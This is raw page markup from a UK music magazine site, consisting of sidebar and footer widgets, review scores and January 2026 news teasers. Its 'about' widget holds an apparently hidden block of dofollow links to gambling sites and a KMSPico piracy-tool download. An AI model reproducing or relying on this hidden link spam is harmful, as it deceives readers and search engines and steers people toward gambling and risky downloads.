								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Firis%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=IRIS%20-%20https%3A%2F%2Ftheplayground.co.uk%2Firis%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#9bfafff6f2f5dbeff3feebf7fae2fce9f4eef5ffb5f8f4b5eef0" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-0"><div id="comments" class="comments-area">
		
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="IRIS" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Be Someone" data-pid="30846" data-pidori="30847" data-prev="https://theplayground.co.uk/iris/" data-next="https://theplayground.co.uk/be-someone/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51963 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-grammys" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/">What to Expect at the 2026 Grammys</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51963"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51957 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-spotify category-tiktok category-youtube tag-streaming" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/industry-news/spotify/" class="cat">Spotify</a><a href="https://theplayground.co.uk/category/industry-news/tiktok/" class="cat">TikTok</a><a href="https://theplayground.co.uk/category/industry-news/youtube/" class="cat">Youtube</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/">Streaming Platforms Now Host Over a Quarter of a Billion Tracks</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51957"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51953 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news category-releases tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/">Aphex Twin Surpasses Taylor Swift&#8217;s Monthly Listeners on YouTube Music</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51953"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51948 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-news category-releases" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/moby-reimagines-when-its-cold-id-like-to-die-after-stranger-things-resurgence/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-300x300.png 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-500x502.png 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-293x294.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-200x200.png 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60.png 628w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a 